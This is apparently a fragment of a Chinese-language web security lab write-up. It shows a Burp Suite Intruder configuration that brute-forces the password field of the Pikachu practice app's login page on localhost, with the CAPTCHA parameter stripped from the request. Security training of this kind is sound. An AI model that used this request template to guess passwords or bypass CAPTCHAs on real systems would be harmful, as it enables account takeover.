 ?
有效负载位置
设置在基本请求中插入有效负载的位置。攻击类型指定如何将有效负载分配给有效负载位置。 - 有关详细信息，请参阅帮助。
攻击类型: 狙击手（Sniper）
POST /pikachu/vul/burteforce/bf_client.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/pikachu/vul/burteforce/bf_client.php
Cookie: PHPSESSID=6297pac8o9nalodsj5d4e6vtk6
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 52
username=root&password=§root§&submit=Login
此处去除验证码参数